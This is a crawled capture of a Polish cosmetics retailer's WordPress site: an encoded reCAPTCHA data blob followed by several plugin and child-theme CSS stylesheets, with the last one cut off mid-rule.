Dvip2FsKWJFbDt8Okcy1iasO4ey1jwrfCpEMtwoNye3vDucKcwpDDkcO7w7bDp8OPesOsw5/ClcK9EcO0w5HDscOdwrPCsG5LHMOKwpbCosOSw4c+TAotN8KMw4XDqkEswrZ3w6HCq1N1wr/CgHrChMKKwqTDs8OFwrLDisKhYcO+esKiAMODw70Nw41tw65Ew7jClsOEwpU9WMKyX0vCsj/[base64]/DuMKOw6RZw6HCsVILw51TV8KJPcKtbcKowqjCusK+JiLDk1k7wpQRwp42wpdDw597BsKcw7XDjANxCMK2PHLDkMOQKnrDsVpnd2vDhi3Dn2TCrsKewodAwpN5My/DmgIPwqjCpsK3w7p1SsKfTzfDvhbDr8OxwpgeWMKLw4hyQsOIwo7CmsKtw77DusKTw55ww6AmccOpwr83w6fCtgROPcOXw47Ck31awp3CjMKGASNpw74kwqHCvsK3wowoIsKuw6sqwqXDrsOjGcKVGcO9w7oUHFzCi8Ozw5F6ARrDjy/CiQcLw5jCgmk1wpPCv8OtLsKLJCQZworDjcKGDW7CvMKLD2bDpUvDiy7DgiAvUMO/HcKRWMO5wpZ+w60dwprCnMKlwq/CkGnCksOzwqlKw47Cgl7Dikt+Owx9OzrCgsKjwrMCG8OkwoFXwqoPwrMGc8OkwrXCnMOxTRd7PMOFwp9ew47ClgZpGMOQaW7Ct8OCMMKXX8OWw6JPw5RsX8OaOsKbScOIw4/ClcKWw4fCn8OyLDfCkcOlwqsLw6zDtHpdwpBJwrPDkj8BwqLCpntxwrTDssKRFBUnGsOzw6NgLWDDiFbDn8OZwoI8wpPCsFrDr8KTw64LUi8ywrQHw47CvsKxT8KGwonDi8K9w7Yyw5/CgcObwr81KMK+wp86w47Ch14SLwkUw7/Dino7w5rCicK+CMOnwpNcLcOETcOxwooiwr3Do8O7wpXDihrDqQ7DrSzDuQzCm8OLC1fDucODw71NQ07DmhPCnWjDkHPDiSs9wojCgMOhOnIQwqMKw7XDqcKQwpMbKcO+DMOYw6JFwpl8S8Onw6fCjMO+w41zdsOeaS/Cly/DpcKjXWHCsjNKAMOJw54jw5XCn8KqGy3CoBM2O8KIdMKbDQYfwqQuG8KMPsOgU8OLwodcwr1vasO8w6Y+FCNawol7TsKJwppmwrx1w6zChWF0R8OowrsAw4A/w7HCr8KnwqrCpsKpMMKVdEYlw4dOPsOIwqLCr1fCl8OwwqHDusKyIB/[base64]/I8OVBnzCngTCoMOxd8OcwqDDmF8FJ8OqJMKFwoINwpfDll3DiyJkw4LDlcKFVsOlMsOJw7RKw4IOXsOLBjQOw5cmKR7DmcKnw5pZMcOqw5TDs0VMaMOBw7fDpMOJw5TDmVA0esK6JcK/w7YbEU8xw50xwrDDgsK7w68rURPDnhzDnMKLwpBtwrBPw7rCiX9HWMOAWBNFw73Do2zDlcOvw4FEwpjCpsOMLBx6ZMORw57Ds8K7BcKGw7Rpw750w4FPb8K1w43ChMKBwpfClMKxwqR2KcOWMWDDhSVrwqcYw4FLAsKiNSd7PjLCmcK/ci1jNVp4wpgjwoHDvDjCmE5ZwpchL8O7GcOqwrlTfMKHTEIZwoLCkMKyd8OjwoTDlWBZBMKxw6zCh8OQYxDDp8KwcMOOw6PCgsKme8KHCcOiwoTCjGg/[base64]/CiH8Sw6ZCd8KkSsKxw7TDmHXDkcKkwoXCn8KfwrcvLcOCwoHDqyQ+w6/CkMOAdAXDgCY5DX/Ct3jCs8Kfw6xUC2XDgH7DjcKewoNEwoPCj3rDoxErwq3CiBjCm8O0P1QJCEvComPDqcOrwrnCr8OvbnjCsVTDh8OXUcKkw6XClBhAw601J8KURQlvIcOew7AIwpfDo1lcUMK7CDd8w6XDsMKxwo7DvsKrwoHDvsKtw7MpMcKdwoxpwp7Cr8KIHR9Rw5/DhcKuwrbChcKlAcKrwrsWNH5Iw4hRwoZ/JkpUw74mDcKnw70WIjHDji1cVVLCr8KGwpnDgMONw45jYVjCsCXCqCXDlsO/[base64]/w5ZiH8KZw7pEH0PCtEtBMMOHwpvDrcKMw6PCqAwowrk9IHTDtA/CtkrDocONZCcFw77DlMOxw67Dp8KCwpPCrsOrGzfCqcKMw5HDh3sKwrnCg3TDnMOrP8K7wrvClsOuVxXDq1/CicKbEsOywozDt2F0w5rCl8Ogw69bD8KJA2PCtcK/QAN0w4DCsTVGRcOqwqZWesKWw4VVwpUfw6kdwqkCWcKvw7jCoMKCwrrDg8KGC0PDsjjDkEzCmkpiwq/CpSIdZ8KWw5A+Y8KiQHskA2F1C8OmwrvDucK4w6XDqMKTVcOGDEI+KMKdV3ULwrbDpcOSw5/CiMKnw7Ibw4N8KcOHwrvDqQbDk0Qvw7xVw55AwqTCvmdaD01JwoNVw7PCo8Ksa04VdcO4w5sjK1ZXwoldw6MATX0lworCgn/DoklUZ8KCcB3CisOkaVt0CxrDmsOywqvDjihOW8K5w7LDrR0NV1vDq1XDrk8lw4xLaMKmworDmMKVLHwTw5TCh3vCvhFmwoECw7HCtGBNPhcAwozDgMK2JMKxCzjClHfDi8KmwoDDr0huYcKFQUHDpwXCscOMwoZhfz/CrMKRNzkERSDDl8OfwqRPw6TDjsO/[base64]/[base64]/DmsORcBURwos1w6IXQ8O5BzVHwr9QwpvCmcOCfkJ2csOQw7fCg8KYwqDDhDIdBcOILcKkUR0REmbDgngkw7LDpcOdwpLCrsK+w4LDscKawrpowpDDjTIOwocjMBhmGsK5w6nDl3/[base64]/DiE5vfVNqYsKhw5Q+fXfCpRTDuDDCgcKxDsKgw5sOVsKDKcKnecK+b1doBMOwIn94dTjCoSbDth5vLcO9w4zDm8O3wrlLMS/Ck0wew7PDqR/DiXZrwozDoMKZOjzDi2vCrsOcdTDDiEvCisKyFcONGsKjw7PDrcKfwpBrw4HChcOLbgLCmT/[base64]/[base64]/[base64]/DnELDoCjCnHVxw5nCjX/DmxnDncKNdn4lw7bDhzjDlwrCjsKAdyMfSMK9w5NtDR7Cj8Ozw5rDmMOJesKvw4dpaDkIEHHCtgbDgcK5TsK5LHnCsmkKUMKlwpI0w5giwrjDo8Oiw5PCtsK0O8O2WAbDgcKZwp/CiUlHwo5rTsK1w5kMRcORbQjDlwrCvC0kHsK7aE/Dv8KwwqzCqS/DlAzCnsKCakRGwpLCgALChQDChTAyAsOQQsKwBWjDosKKwo7DuMKgOyLComhwK8ObEMKPwqhsw6/DmcO2KMKzw6bCvRTCpQ3CtmEMTMKCUjdsw7vCtAVuZcOOwqHCr17Cqn83wrErw74YCXfCgHbDi3fDsQfCiFTDrxXCisO8w5ELw7ADwoXCvCdiw75pwp3CkSLClcK/w7vChcO0SsO+w757Vydjwr/CqMOYw4Rqw53Cs8KOLxvDnBPDsEjCqcOTUcOvw7B6w6hcwrZZw5Mlw6ZIw6PDh8K3LsOKwq3DiMOna8K8b8KNCcK0M8Opw6bCj3o4w7AQwqZ9wpnDrmfCvHPDnyzCnDbDkw7CnjxecR8UwrDCiQ/DhcKNJBgnAyPDh8KnRATDizXDhRvCpMKZw6TDisKUIkvDjR8CwoMAw7lBwoBLwo5tRcKhIkJsAGzCqMKGw4R/w74OCMOJwqZpw6LDsTHCu8KcdMKdw43CjMKrDsKCwrPDocOUGsKKNcKTw7TDvcKcwpsSw5pMwqXDmXI8wrfDmQrDqsK0w6ZXw4HCpcO9UmjDvsO8FxTDt1jCpcKUNRTChcO0w7PDmgQxwqpfw5BBLsKFFFdYcBRHw6xTwqXCqw0tfMKSC8K5WMKow73DpcKIWR/ChsOfKsKhEcKBw6IKw4dew6/CsMOBwqEMwovDnMONw7glw4PDsWHCgB04wosqwq9Rw4TDtgprGMOJw5XDn8K1SloFHcK9w5NcwoPCj2dhw6fDk8K1woPDh8OpwqbCm8OoD8Klwr5Vwr09woh2w4jCjRI8w43CuAzDmHTDmyR/Z8OywrBew5IvDsOHwqrDlsOHS3fCjAo3VyzCrcOHdMKTwp7DizvCjSNJJsKhwq45wqxfOCwawozDhsKSQsOjU8Kzw51owrTDp3jDrcKhOhTDnAPCqMOew7hvPGfDjk1aw7gyw6E0KGzDscO0w65LPWrCksKPHi/CmGASwr3Cph7CgkrDqTsaw73DijPDvkZOFm03w5TDiX7DhcKIKC54N8KVAlbClMOAw6XDty3Cr8KLAHF/wrYVwrx3Q3XCojPDpcKWw7cDwrbDlyHDvBokwrvDgQMeDXoGw5kfw5DDicK2wrQgw6gZQcOjdWA9IAxbW3TCtsKhw7IOwowgw6zCgsOjL8KMX8K/[base64]/dsO0w7nDsRnDtMOGScOAVcKFHsK/w4BWRjoSfz0qTCxCwovDik8DIiJIw6JAw5s9w6XCiA5NU2dFF2/DhMKYw55DDiMaPcKRwqXDvC3Cr8ObAWLDvmBuEiVhwprCiyINwqYKT0jCoMOjwr3CrAvCjhrCkSgDw7TDu8K8w5smw7trYEjCqMKIw7PDk8OnTMOHB8KFwptPw5MwTgfDgsKMwqrCiDExeHfCtcO/YsKqw7lOw7/Cp0hMDcOUJMK8W0zChFVfOUnDn37DqcOVwpobScKTVMKsw458FcKkAMOlwrHCuyfCp8OLw4YTOcO1az8KJMOIw4fDpMOEw7rCgU52w69kwpLCsnUDNzpew4nChwHDqVAObCkEMid6w7nDlj1iDA53ZcKmw6gBwrzCisOLW8O/wr5FMcKsEMKLV3xRw6zDvS/[base64]/[base64]/wonDvsKhSShdw5rCn8KSw5oMKMOXw7nCol7CncO6w4tPw4fDhMKhw7DCosKIw4LDtsKNw6Vvwo7Dr8ORZkk8b8KEw6TCl8Kzw7FSZygzwr1gUUPCpzfDlcOYw47CnsKIVcK+bhbDm3sOwpYOw4JlwqjCixHDqcO5XxDDpn/DoMKkwpHDpxjDgnbCr8O3wrpfFzLCqXEQwrtCw5dcw79BDMOxBx9Kw5PCqcKiw4XCsQzCogHCjmfChkbCmUp/HcOuLF9ADcKCwq7Ciwd/w67CuCLCu8KVNcKzcUXDjMKLw6LCvnvDpD4lw57CvwUVUW9pwqJwOMO3G8Kzw6jCpD3Dn1TCisOOUMK4FVlJRi1Vw7jDo8KHw73Cu1xDRzrDnhslCsKZTAZ5VUfDlVjDiRhRwrM2wrxyf8KJwqI2w6ldwog9cMOPbjIWGC/[base64]/CvMKMwpTCqmHCm8O9Z8Kfw6TCnsKwZsKWCcOIXSrDpsOvenfDmcOxCcObcWPCssO6csKew4VUWsOfw4/[base64]/KxrCjFrDrMKeB0ECdwcdAgbCoMOiOcOZw4JxEcK+w6NrGH/CtzzCrWjDnE/CssOqDTfDl8OsJMKswrgMRMK3PjPCssOUNSJlZ8KsJzU0w4ltXsKVdDLDssOWwpzCmTlva8OMVj8sw70Tw4vCrsKFV8O5Y8KIw714wr/Ck8KCw73DmCZHCsORwrhYwpnDk1sMw6HChTjCqMKnw5o6wo3DuSfDtSdPwoNrUsKPwq3ClUHDuMO/wqzCs8Ozw6YTB8Oiwqg9CMKBe8O0QMKGwovDpR9dw65MQ2AqCUYAcz3DkcKdPwjCqMOefcOow6DCo0DDiMOxWgApG8OEZDtTb8OXMnHDvg8BFcKZw63CrsK5HE3DriHDnMO3woLDh8KHecKxw7DCiCrCkMKcw5tIwrErFQ7Drhc1wpF8wpluLFpWwpTClMKoMcOuRU/DlmECwpzDscOjw7rDvV9ow5TDlsKlcsKPcyxxQTXDmEkuTcKuwp/Dv252HAJ7UVjCpBfDvhJWw7caPWHDoSHDg1wGCcOMw6fDgnbCgcORHHJEw6U6ZksYwrvDncOsw7h+wq4Xw6AcwqjDr047TnzCtA8JacKbO8KXwp/DpGDCv2vCnnkpTMKIw758EGDDicO4wr7Ch3XDisKPw6jDiVxOAyPDgSHDncKrwqVCw4/[base64]/[base64]/[base64]/TMKfH8OdwrLDrCnCr8OFwpYFwpEwC8O1w5o8R8KMw5fCk8OrwpbCnGjDsMKwwqdywpRkwoJlesOkw5xWwrzCk1haOk7CusO8w4Y/fxFDw57DrDzCo8Kiw4UAw6DDrhPDvC55D2XDk0zDskhxNFzDsHHCisKDwqTCqcKPw68gRcO/U8O5w7DCji3CmUrDmU7DvhjCuUnDscOqwqA+woBFwrd4aCDCpMO6wrHDgMKhw43CtHTDqcKdw5ltZjNwwpV8wpoeSAfCvMO8w5wCw5JSAj7DusKjUMKdaW0pwrdeLE3Cn8KbwoLDrsOddC/CngTCrcOtesKJfMKSw43CgMOOGEFOwp/[base64]/Cg8KgXcOnYUZbTcOuw4tcScK/esKuw6YpK21NcMKmBMKPw4kgJcO/aMK0w4NGw4DCgxLDiMOLwo/CiW7DmsOHN2/CmMKlHMKOEsOlw7zDrQRvEsKWwpvDhsOfHsOtwqYowoPCuBc+w6g8dcKawqjDlsOvBsO7a2XCk09IaiBKCzrDgTDCh8KyRwsYw6TDpD5Hw6HDt8KEwqnDo8KsCU/CuRrDlA/[base64]/wqowQcOnwpnDiBnCqsKBQAldwoQHwpDDjD7DrBvDoW8GwodNfTvClcO4w77DiMKTTMO+wprClz/Dih5yZEDCjgQkd2pNwpzCucO0CsKlw6xGw7HCqkHChsOnBGzDpMOAwqzCtmYtwotbwq3ChjDDvsKLwpFawrooE13DlTXChMOEw6Nhw7LDhMKBwo7CuMOYKig9w4XDjT5iNFrCmMK9FcObM8KhwqILcMK5KsKLwroJNnJPNSlFwqrDqlfCqnwBLcO/SW7Dk8OWI37Cr8K1EcO/wpBiXU7DmTZQaWXCn2JCw5ZAwqfDqzU/wpEnecKBTGxvF8Onw41SwpdKBEkSHMOaw7kObMKqVsKefcOxRiPCicOgw618w5PDk8Ofw4/DiMOeUTnDtMK0LcONH8K8GXHDuHjDrcKmw7/Cr8Oyw4gmwqrCp8O4w6vCpMK8eXRbSsKXw4VzwpbCpFZKJX/Du28hcsOMw77DrsOGw5g/UsKOG8OFM8KBw4TCh1tsCcOBwpbDtGPDg8KQcBgqw77DihQkQMOqOEfDrMKmw503w5FuwpfDtUJFw5DDncK0w5jDpHQxworDjsOPW25Owo/DpsKNU8KZwoBcTE5/w5QjwpPDiTEmwqrCnQtxWDnDuQfChjrChcKtPcOpw50YZCLClz/DlxjCmjnDmVslwrYbw71Nw4/[base64]/DGPDlTbDh8KYwotFwotWZwPCgsK3NFt8Q2BDEzLDp2Vyw7XDocOpIMOie8KRbQRyw6QLwpTDl8O5wpdDNMOkw4lsIMO4w4I5w4oNIioIw5DCiMOqwpbCu8K6dcKrw5cVw5fDksOwwrBSwo0awqjCtQ4ddUbDr8KZX8O6wpt/[base64]/wprDjcOywoPDtRR7LMOyUAbDjcOIw5kPw7/Dn8O3MMKAREXDngrDhlttw6fCj8Ksw7BTM1IkPcOjPVLCt8OkwrnDuHtwQMOGUgLDn3JZwr7CmcKUdBXDmHFGw6nCiQTChRpuI1LCqi4tAQkCEMKTw6fDvC7DksKaXllbwr1rwqXDpEAcGMKQZAzDkQMgw4PCo3wLR8OEw7/[base64]/DvjTCllzDr8KZw4R0wofCmMOmD2wVbcOdw5jDsEvCimXCmEfCosKtAh9CBm0KTEBIw7dSw55zwrbDmMKCwpVIwoHDjVrChyTCrjYxWMOpHkMMJ8KCPcOuwr7DksKELnkHwqfCusKOwopvwrTDo8KgXnfDtsKGbgHDsVoxwqEQW8KuehZ/w7suwo8fwr3DvXXCoylvw77Di8K3w5dEesO3wojDvsK6wp3DuR3CixlXTz/CuMOgIilowrkfwrNFw6nCoycBPcOTaiYZe3/CocKWwrzDnFBNwo0CIUcuIiFnw4d8NDMkw5hSw7AyWyZYwqnDusKYw6nCisK7wpt3UsOAwq7CmsOdGgfDsn3DgsOMRsOTesOhwrXDgMO5clx/aGvDiAgoEsK9f8KyQj0CFlVNwoRIwqjDlMKlSTdpM8OBwqvDnsKZK8O7woTCnMKWEF7DlGlJw4wsI0FswoJaw63DpMOnIcKySS01QMOEwptFVAQKeV/Dp8O+w6Mow5PDtlfDiSsYU3cjwqRCwoDCscOlwqVtw5bCkz7CtcOoCsOuw7rDjMO6URXDpijDucOkwqh0WgMDw4R+wqNyw5nDj3jDs3F3KcOFKnF7woPCuhvDgsOBOsKhB8OXG8K7w5XCk8Kbw4NmFi5yw4PDtcKzw5/Dn8K8wrc1YsKWTsOAw5ZnwqXDvXjCosKRw6PCgULCvnlPGzHDm8Kqw48lwpnDi2fCjMO3c8OUJcKgw7/CssOlw5p5w4XDoDPCtcK0w7jCr0vCmMOqBsOuFcOKTk7CtcKmSMKRIUp0wr1aw53DvHPDl8Ogw4JlwpAtQV5aw6HCvcO2w4PClMOZwoLDlMOBw44qwpttHcKeQMKPw53CgsKmwr/DtsKUwpNJw5TDmyh2STI3GsOOw5Q1w4DCtXzDoFnDiMOfwpLDmR/[base64]/XwPCiDPCusO2fjDCsRfDpcKgw51jM8OHYsKYCcKKCxrDsMOybcOjPMOJX8K8wr/[base64]/CjADDhBkcDBjDokvCrStlw4tqw6R0QX3DhMOew73CisKYw6s8w6/[base64]/wrwYNQsTFC8AUkA5SMK7EVrCt2fCjRsVw4R9wrTCkMO/Omcfw70dRMKfwqHCl8KYw4vCgMO1wqvDksKxIsKuwqVywr/CsVDCgcKrMsOYD8OlfxDChGpMw7lPLsODwq3DvRFdwrwoHMK+DR7Co8Orw4ATwpnCgnYMw6vCnUcuw7rDtGENwpscw6psDGPCisOEAsOnw48iwo/Cg8Klw7bCoErDhcOxTsK/w67DlsK+csO/wo7Cj1PDg8OUMn7Dv1kuQcKgwqjCncKrcApnw6Ydwq9zGSd8HcOyw4bDqsKRwp3Dr13Ci8Ozwol9AhjCisKPSMK6w5rCugIZwo/[base64]/[base64]/DoTJjwo7DsxPCuw/[base64]/[base64]/DrHMxwojDkzBfL8OHCEvCqXTCicKQAcOjICvDocOPa8K7FcKiw4LDpgIkHB7DmXMvwqxVwpbDq8KsYsKuFcK1E8OWw6nCk8O9wr5nw6Elwq7DpT/[base64]/DqiJ9ZkzCo2QDB8KZP31ie8KCG8KCw7rCk8Ojw7XCgQ85SMOLwq3DisOjfDnCqDYKwpnDj8OVGMK4KkAhw6zDvyA/QnQEw7UPwoUrGMOjIMKaNSvDlMKKXn/[base64]/[base64]/[base64]/DimDCgMKqdTttwq4IRMOKVsKewq4fQMKFwo8Iw79TBmEQw6g5wpUaKMOAM0nDtzPCgQUYwr/[base64]/[base64]/ClsKwwrjDlcKLPjsow4EkWsKEBlvDpMKmw4FPw6DCpsOmF8OJwrLCpGQZwqDCp8O0wrpRKAg1w5TDocKgXCdiWTfDicOCwo3DlUx+N8KCwrLDpMOkwpXCuMKENSTCq17Ds8OBMMOtw6B+U2YgKzXDoVlzwpPCiXZiXMK2wo/[base64]/Du2VDw7oGw70+a8KNM1LCssOjHsKvwp3CqMORw6IYFmLDmnHDsDInwrYPw6XDj8KMZVrDocOLL07CmsO7a8KiHQ3Cmhxpw78SwqzCrhxwC8OwFiEtwochZMKewrXDomvClgbDlAbCnsOQwrnDgcKGfcO9SVgOw7QVekBLQMO8am/ChcOYVMKHw6hCKh3DvWJ5Z0/[base64]/woZsH3BAZcKTw5LCusOpQcO+LnJkA8O5w45qw4TDh3NGwqXDlcOgwr0gwqxdw6TCsCjCnUnDt0TDsMKfHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,124],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://dor-cosmetics.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22psS+G3L+rENdP/OE84yhrNxfWlh6/yKPKBcS3tTmkUo\\u003d\x22,1,0,null,1,1768293417703,0,0,[3,80],null,[53,7,83,106,190],\x22RC-mSusbB2cjzhflA\x22,null,null,null,null,null,\x220dAFcWeA7M9KYmFEkTF26rOwFI3DVpPAN1N5hCZ6KlgdCDTN_syxo5TkDQe3hI-_HoW1H0-EjVKhW__od8tkCLyZ4X--AtySrBTA\x22,1768376217866]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0
body_size: 33
content:
.ng-image-hover {
    display: inline-block;
    position: relative;
}

.ng-image-hover img {
    cursor: pointer;
}

.ng-image-hover:hover .ng-image-hover-text {
    display: block; /* Display the text */
}

.ng-image-hover-text {
    background: white;
    border: 1px solid #d2d2d2;
    -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    display: none;  /* Hide the text */
    /* width: 400px; */
    max-height: 100%;
    /* overflow-y: scroll; */
    padding: 1em;
    position: absolute;
    
    left: 40px;
    top: 38px;
}

/*# sourceMappingURL=ng-image-hover.css.map */


--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0
body_size: 567
content:
.wcmaa_agreements_content{display:none;max-height:200px;overflow:auto;background:#f4f4f4;border:1px solid #aaa;padding:15px;font-weight:400}.wcmaa_agreements_content p{margin:0}.wcmaa_required{color:red}.wcmaa_link_slide{display:inline-block}.wcmaa_link_slide::after{content:"";display:inline-block;border-style:solid;margin-bottom:2px;margin-left:.25em;border-width:6px 6px 0;border-color:#111 transparent transparent}.wcmaa_button{padding:.25em .3em .05em .4em}.wcmaa-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background-color:rgba(0,0,0,.5)}.wcmaa-popup{text-align:left;display:block;position:fixed;top:160px;left:50%;margin-left:-500px;background-color:#fff;z-index:999999;width:1000px;height:600px;box-shadow:0 0 20px rgba(64,64,64,.75)}.wcmaa-popup-content{margin:50px 50px 0;padding:0 30px;height:410px;overflow-y:auto}.wcmaa-popup-inside .wcmaa-popup-content{height:500px;margin:50px}.wcmaa-popup>.wcmaa-popup-buttons:before{content:'';display:block;margin:-29px auto 40px;width:84%}.wcmaa-popup-buttons{padding-top:15px;text-align:center}.wcmaa-popup>.wcmaa-popup-buttons{border-top:1px solid rgba(175,175,175,.75);padding-top:25px;text-align:center;margin-top:20px}.wcmaa-popup button{text-align:center;display:inline-block;margin:0 10px;padding:15px;text-transform:uppercase;color:#fff;font-size:13px;font-weight:bolder;border:0;cursor:pointer;transition:.5s all}.wcmaa-popup-content button.wcmaa-popup-later{background-color:#d3d3d3;margin-bottom:19px}.wcmaa-popup-buttons button.wcmaa-popup-agree{background-color:#20d0c0;border:1px solid #20d0c0}.wcmaa-popup-buttons button.wcmaa-popup-agree:hover{color:#20d0c0;background-color:#fff}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree{background-color:#222;border:1px solid #222}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover{color:#222;background-color:#fff}@media (max-width:1279px),(max-height:800px){.wcmaa-popup{top:207px;margin-left:-427px;width:854px;height:468px}.wcmaa-popup-content{padding:0 15px;height:275px}.wcmaa-popup-inside .wcmaa-popup-content{padding:0 15px;height:368px}.wcmaa-popup-content p{font-size:13px}}@media (max-height:700px){.wcmaa-popup{top:100px}}@media (max-width:880px),(max-height:580px){.wcmaa-popup{top:10%;margin-left:-40%;width:80%;height:80%}.wcmaa-popup-content{height:50%}}@media (max-width:960px){.wcmaa-popup.wcmaa-popup-inside{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-inside .wcmaa-popup-content{height:90%;margin:5% 15px 0}.wcmaa-popup-inside .wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup.wcmaa-popup-inside>.wcmaa-popup-buttons{padding-top:15px}}@media (max-width:640px){.wcmaa-popup{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-content{height:60%;margin:15px 15px 0}.wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup>.wcmaa-popup-buttons{padding-top:15px}}@media (max-height:540px){.wcmaa-popup{top:10%;height:75%}}@media (max-height:440px){.wcmaa-popup-content{height:70%}}.wcmaa-popup-content::-webkit-scrollbar{width:4px}.wcmaa-popup-content::-webkit-scrollbar-track{border-radius:4px}.wcmaa-popup-content::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(175,175,175,.75)}

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8
body_size: 3567
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/


/* Theme customization starts here
-------------------------------------------------------------- */

a {
    transition: 0.5s all;
}
a:hover {
    text-decoration: none;
}
#cookie-law-info-bar {
    left:0;
}

#menu > ul > li > a {
    text-transform: uppercase;
}

.header-stack #Top_bar .logo {
    border-bottom-width: 0px;
}
.header-stack.header-center #Top_bar:not(.is-sticky) .menu_wrapper {
    width: 93%;
    float: left;
}
.header-stack.header-center #Top_bar .menu_wrapper {

    text-align: center;
    line-height: 0;

}
.menuo-right #Top_bar .menu_wrapper {

    float: right;

}


input[type="submit"] {
    padding: 11px 50px;
}

.contact-form-3 input[type="submit"] {
    width: 25%;
    margin-left: 36%;
}

.image_frame .image_wrapper .product_number {
    position: absolute;
    top: 40px;
    right: 30px;
    width: 50px;
    font-size: 21px;
    display: none;
}

.tax-product_cat.term-color-trend .image_frame .image_wrapper .product_number {
    display: block;
}

.image_links.double .add_to_cart_button {
    width: 100% !important;
}

.transparent-background-1 {
    background: rgba(255, 255, 255, 0.8);
    padding: 5% 5% 5% 5%;
}

.margin-top-bottom {
    margin-bottom: -25px;
}

.one.column.transparent-background-2 {
    background: rgba(255, 255, 255, 0.8);
    padding: 3% 3% 3% 3%;
    margin: 0 4% 0 4%;
    width: 86%;
}

#Content {
    padding-top: 0px;
}

.www .icon-link::before {
    content: '\e843';
}

.www a:hover {
    text-decoration: none;
    cursor: default;
}
.top-area-grid {
	display:grid;
	-ms-grid-columns: 1fr 33% 34% 33% 1fr;
	grid-template-columns: 1fr 33% 34% 33% 1fr;
	-ms-grid-rows: auto auto;
	grid-template-rows: auto auto;
}
.is-sticky .top-area-grid {
    -ms-grid-columns: 1fr 9% 69% 22% 1fr;
    grid-template-columns: 1fr 9% 69% 22% 1fr;
}
.is-sticky .top-area-grid .logo {
    -ms-grid-column: 2;
    grid-column: 2;
}
.is-sticky .top-area-grid .logo img {
    margin-top: 12px;
}
header .top_bar_left {
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2;
    -ms-grid-column-span: 3;
    grid-column: 2/5;
    width: 100% !important;
}
header .is-sticky .top_bar_left {
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 3;
    -ms-grid-column-span: 1;
    grid-column: 3;
}
header .is-sticky .top_bar_left ul li a span {
    padding: 0 5px !important;
}
header .is-sticky .top_bar_left .menu_wrapper {
    float: left;
}
.phones {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 2;
	grid-column: 2/3;
}
.logo {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 3;
	grid-column: 3/4;
}
.user-presentation {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: center;
	align-self: center;
}
.is-sticky .user-presentation {
    justify-self: left;
    margin-left: 20px;
}
.facebook {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: end;
	align-self: center;
}
#Header_wrapper #Header #Top_bar .phones {
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 25px;
    height: 100px;
    padding-left: 100px;
    background-image: url('images/telefon.png');
    background-repeat: no-repeat;
    background-position: 20px 5px;
}

#Header_wrapper #Header #Top_bar .phones a {
    display: block;
    font-weight: bold;
    color: #000000;
    transition: 0.5s all;
    margin: 5px 0;
}

#Header_wrapper #Header #Top_bar .phones a:hover {
    color: rgb(211, 60, 149);
    text-decoration: none;
}

#Header_wrapper #Header #Top_bar .facebook a {
    width: 65px;
    height: 65px;
    display: block;
    background-image: url('images/FB-fLogo-Blue-broadcast-2.png');
    background-repeat: no-repeat;
    background-size: cover;
	transition: 0.5s all;
}
#Header_wrapper #Header #Top_bar .facebook a:hover {
	transform: scale(1.2);
	transition: 0.5s all;
}

#Header_wrapper #Header #Top_bar .user-presentation i {
    font-size:35px;
}
#Header_wrapper #Header #Top_bar .user-presentation a {
    display:inline;
}
#Header_wrapper #Header #Top_bar.is-sticky .phones,
#Header_wrapper #Header #Top_bar.is-sticky .facebook {
    display: none;
}

.berocket_aapf_widget li .color-circle {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.berocket_aapf_widget li {
    display: inline-block;
    padding: 2px !important;
    border: 2px solid transparent;
    line-height: 5px;
}

.berocket_aapf_widget li.berocket_checked {
    border: 2px solid #00aa00;
}

.berocket_aapf_widget li .color-input {
    display: none;
}

.style-simple .ui-tabs {
    display: none;
}

.style-simple .accordion .question {
    display: none !important;
}
.title-bold {
